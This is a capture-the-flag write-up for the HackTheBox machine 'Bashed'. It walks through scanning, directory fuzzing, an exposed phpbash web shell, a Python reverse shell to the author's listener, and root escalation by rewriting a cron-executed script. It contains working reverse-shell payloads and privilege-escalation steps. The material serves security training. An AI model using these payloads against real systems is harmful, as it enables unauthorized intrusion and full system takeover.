HackTheBox | Bashed
Initial Nmap TCP Scan
nmap -sC -sV 10.10.10.68
Nmap scan report for 10.10.10.68
Host is up (0.079s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 6AA5034A553DFA77C3B2C7B4C26CF870
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Full Nmap TCP Scan
nmap -p- 10.10.10.68
Nmap scan report for 10.10.10.68
Host is up (0.081s latency).
Not shown: 65534 closed ports
PORT   STATE SERVICE
80/tcp open  http

Read data files from: /usr/bin/../share/nmap
Initial Thoughts Based On Nmap Scans
Doing an Nmap scan, the only port that is open is HTTP 80. Knowing that, I am going to run a gobuster/ffuf to do directory brute-forcing and possibly find some directories that may be interesting to look into. While those scans run, I am going to manually enumerate and manually crawl the website by clicking links and submitting input where possible. This will help me map out the web application within Burp Suite and look for any pages of interest. With that being said, let’s jump into enumerating HTTP 80.
80 - HTTP | Enumeration
Navigating to http://10.10.10.68 within a web browser, I see the following:

Looks almost like a Wordpress site. It is talking about phpbash which apparently helps a lot with pentesting. Clicking on the post which directs me to 10.10.10.68/single.html, it shows some proof of concept of what phpbash is.

Simply looking at this raises a lot of suspicion. phpbash is essentially a web shell. A web shell is just like any other type of shell, except we can interact with it through the web. If this is being hosted somewhere on this web application, I could gain direct access to the host and get a shell on the system. But to go and look for that, I am going to go ahead and start ffuf to do directory brute-forcing.
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.68/FUZZ -e .html,.txt,.pdf
To explain the flags of ffuf, -w specifies a path to a word list, -u specifies a target URL, and -e specifies any extensions you would want to search for separated by commas. Note that within the URL http://10.10.10.68/FUZZ there is this word FUZZ at the end. This is where ffuf is going to be fuzzing the specified wordlist into. Within a few seconds, I see a few interesting directories:
php                     [Status: 301, Size: 308, Words: 20, Lines: 10]
css                     [Status: 301, Size: 308, Words: 20, Lines: 10]
dev                     [Status: 301, Size: 308, Words: 20, Lines: 10]
js                      [Status: 301, Size: 307, Words: 20, Lines: 10]
The one that seems most interesting to me is dev. I go head and navigate to http://10.10.10.68/dev/ and get an Index of /dev.

And what do you know, we see phpbash.php. Clicking on it directs me to http://10.10.10.68/dev/phpbash.php.

Seems like I’m in a web shell. I’m gonna go ahead and try running some commands like whoami or ls.

I could try just navigating around this web shell and see if I can find anything of interest, but I am not the biggest fan of doing everything in a web shell. I’d be happier if I got a shell through a Netcat listener rather than interacting with a web shell. To do that, I went ahead and referenced a way to get a reverse shell via Python from PayloadsAllTheThings. The following command I ran within the web shell was this:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.36",4242));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
Before running this command, I started a Netcat listener on port 4242.
nc -lvnp 4242
I ran this Python payload in the web shell and got a connection back on my Netcat listener.
root@kali-[~]nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.68] 53098
www-data@bashed:/var/www/html/dev$ whoami && id
whoami && id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Now that I have a shell on the system, I am going to upgrade my shell to an interactive TTY. An interactive TTY let’s me do things such as Ctrl-C without my shell dying, run commands like sudo which may not otherwise work unless on a proper shell, etc. To do that I am going to do the following:
- Firstly, check if you have Python on your target host. For me, it’s pretty obvious that I have Python on this host since that was the way I got a shell back. We can check if Python is on our host either way by simply typing in this command:
which python
If it does not exist you can try which python3. If none of those exist, I am there are other ways to upgrade your shell to an interactive TTY but that is beyond my knowledge as of now. Anyways, if Python is on your host, you should get an absolute path back of where python is.
www-data@bashed:/var/www/html/dev$ which python
which python
/usr/bin/python
Great! It’s in /usr/bin/python. So we know we have Python. Now we need to run the following command within our reverse shell:
python -c 'import pty; pty.spawn("/bin/bash")'
After this, press Ctrl-Z. Don’t panic. Exiting the reverse shell momentarily is part of the process. Now type echo $TERM. Keep note of what the output is. For me, the output was screen since I am using tmux which is a terminal multiplexer. tmux basically lets me use multiple windows, panes, etc. and is very handy when I am multitasking in Linux. Anyways, back onto how to get an interactive TTY. So now that we did echo $TERM and know what the output is, we are going to type stty raw -echo; fg and hit enter. Your terminal is going to look really weird at first. It’ll look something like this:
stty raw -echo; fg
		nc -lvnp 4444
You’ll see the command you did to get your Netcat listener up and running but it’s indented. This is fine. Now type the word reset and then hit enter. Do not type anything else or hit anything else. You should notice that it is indented farther than your Netcat listener command.
root@kali-[~]stty raw -echo; fg
[1]  + continued  nc -lvnp 4242
                               reset
After I hit enter, I see the following output:
reset: unknown terminal type unknown
Terminal type?
This is where the echo $TERM output is going to come in handy. When you did echo $TERM, you echoed the terminal type. Go ahead and type in what your terminal type is. Mine is screen so I’m going to type in screen and then hit enter.
reset: unknown terminal type unknown
Terminal type? screen
When you hit enter, your terminal should clear and you’ll be back in your shell. Something you will quickly notice is that you can do things like tab complete now. This is a much better shell to be in than the unstable one we had before. Okay great so now we have a better shell to work with. I’m going to go ahead and do something I try to do whenever I get a low privilege shell on a Linux system which is sudo -l to list what commands I can run as sudo as the current user I am.
www-data@bashed:/var/www/html/dev$ sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
So we can see that the user scriptmanager can run any command with no password. This is great to see. We can utilize sudo -u which specifies the user you want to run sudo as so we can specify it to run as scriptmanager and do something simple like open up a bash shell after it by just typing bash. So the whole command will look like the following:
sudo -u scriptmanager bash
www-data@bashed:/var/www/html/dev$ sudo -u scriptmanager bash
scriptmanager@bashed:/var/www/html/dev$ whoami && id
scriptmanager
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
scriptmanager@bashed:/var/www/html/dev$
And now we are the user scriptmanager.
I started looking around manually to see if there is anything interesting on this box and within the root directory (/) I see that there is an odd directory named scripts which is owned by the user and group scriptmanager. This is pretty strange as there is usually never something like this within the root directory of the file system. I go ahead and cd into the directory and see the following files:
criptmanager@bashed:/$ cd scripts
scriptmanager@bashed:/scripts$ ls -la
total 16
drwxrwxr--  2 scriptmanager scriptmanager 4096 Dec  4  2017 .
drwxr-xr-x 23 root          root          4096 Dec  4  2017 ..
-rw-r--r--  1 scriptmanager scriptmanager   58 Dec  4  2017 test.py
-rw-r--r--  1 root          root            12 Jun 15 23:07 test.txt
I go ahead and cat the test.py file to see the contents of the file.
scriptmanager@bashed:/scripts$ cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
Looks like it is just a Python script that is opening a file test.txt, writing to it, and writing testing 123! into it and then closing. That test.txt file is within this same directory and is also owned as the root user and group which is interesting. To me, this must mean that the root user is running this test.py file. Something else that is even more interesting is that this file seems to be updating every minute or so.
scriptmanager@bashed:/scripts$ ls -lah
total 16K
drwxrwxr--  2 scriptmanager scriptmanager 4.0K Dec  4  2017 .
drwxr-xr-x 23 root          root          4.0K Dec  4  2017 ..
-rw-r--r--  1 scriptmanager scriptmanager   58 Dec  4  2017 test.py
-rw-r--r--  1 root          root            12 Jun 15 23:09 test.txt
I can verify what is being ran by using a tool pspy which is a command line tool designed to snoop on Linux processes. You can get pspy by using wgeton your host from this URL: https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64
root@kali-[~]cd /opt/pspy

root@kali-[/opt/pspy]ls -lah
total 5.6M
drwxr-xr-x  9 root root 4.0K Jun 15 11:35 .
drwxr-xr-x 25 root root 4.0K Jun 15 11:35 ..
drwxr-xr-x  2 root root 4.0K Jun 10 21:49 .circleci
drwxr-xr-x  2 root root 4.0K Jun 10 21:49 cmd
drwxr-xr-x  5 root root 4.0K Jun 10 21:49 docker
-rw-r--r--  1 root root   19 Jun 10 21:49 .dockerignore
drwxr-xr-x  8 root root 4.0K Jun 10 21:49 .git
-rw-r--r--  1 root root  200 Jun 10 21:49 .gitignore
-rw-r--r--  1 root root  870 Jun 10 21:49 Gopkg.lock
-rw-r--r--  1 root root  800 Jun 10 21:49 Gopkg.toml
drwxr-xr-x  2 root root 4.0K Jun 10 21:49 images
drwxr-xr-x  7 root root 4.0K Jun 10 21:49 internal
-rw-r--r--  1 root root  35K Jun 10 21:49 LICENSE
-rw-r--r--  1 root root  211 Jun 10 21:49 main.go
-rw-r--r--  1 root root 3.4K Jun 10 21:49 Makefile
-rwxr-xr-x  1 root root 2.6M Aug 22  2019 pspy32
-rwxr-xr-x  1 root root 3.0M Aug 22  2019 pspy64
-rw-r--r--  1 root root 8.6K Jun 10 21:49 README.md
drwxr-xr-x  4 root root 4.0K Jun 10 21:49 vendor
I went ahead and cd into the directory I have pspy which is pspy64 and setup a Python simple HTTP server.
python -m SimpleHTTPServer 80
I go back onto the reverse shell and use wget to download the file.
wget http://10.10.14.36/pspy64
pspy is now on the reverse shell.
scriptmanager@bashed:/scripts$ ls -lah
total 3.0M
drwxrwxr--  2 scriptmanager scriptmanager 4.0K Jun 15 23:12 .
drwxr-xr-x 23 root          root          4.0K Dec  4  2017 ..
-rw-r--r--  1 scriptmanager scriptmanager 3.0M Aug 22  2019 pspy64
-rw-r--r--  1 scriptmanager scriptmanager   58 Dec  4  2017 test.py
-rw-r--r--  1 root          root            12 Jun 15 23:12 test.txt
I need to make pspy executable by using chmod +x on it.
pspy64 chmod +x
scriptmanager@bashed:/scripts$ chmod +x pspy64
scriptmanager@bashed:/scripts$ ls -lah pspy64
-rwxr-xr-x 1 scriptmanager scriptmanager 3.0M Aug 22  2019 pspy64
We can see that we can execute the file now. Now all we need to do is run ./pspy64. Since I am suspicious that this file is being ran as root, I am going to keep my eye on UID=0 which specifies the root user since root has a UID of 0. Within a few seconds, I instantly saw the following output from pspy:
2021/06/15 23:14:38 CMD: UID=0    PID=10     |
2021/06/15 23:14:38 CMD: UID=0    PID=1      | /sbin/init noprompt
2021/06/15 23:15:01 CMD: UID=0    PID=1226   | /usr/sbin/CRON -f
2021/06/15 23:15:01 CMD: UID=0    PID=1228   | python test.py
2021/06/15 23:15:01 CMD: UID=0    PID=1227   | /bin/sh -c cd /scripts; for f in *.py; do python "$f"; done
So there is a cronjob (scheduled task) to run python test.py as the root user. Now that we know this, let’s go ahead and exploit this. Since we can change what is written in test.py and it is a Python script, let’s just create a Python reverse shell into it like we did before except now we are doing it within the file. I go ahead and use vi to edit the file and stick. I got rid of any semicolons and unnecessary single quotes and made sure the commands were given separate lines so it will execute properly. The file looked like the following after I finished editing it:
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.36",4242))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
import pty
pty.spawn("/bin/bash")
~
~
~
~
~
~
~
~
~
~
~
~
~
~
~
--No lines in buffer--
I went ahead and wrote and quit out of the file. Now all I need to do is setup another Netcat listener on port 4242 on my own host and wait for it to give me a shell. Again, the reason why we got a shell here is because the root user is running the test.py Python script. Since the root user is running the Python script and the Python script is creating a reverse shell, we are going to be getting a reverse shell as the root user.
root@kali-[~]nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.68] 53278
root@bashed:/scripts# whoami && id
whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
And we are now the root user!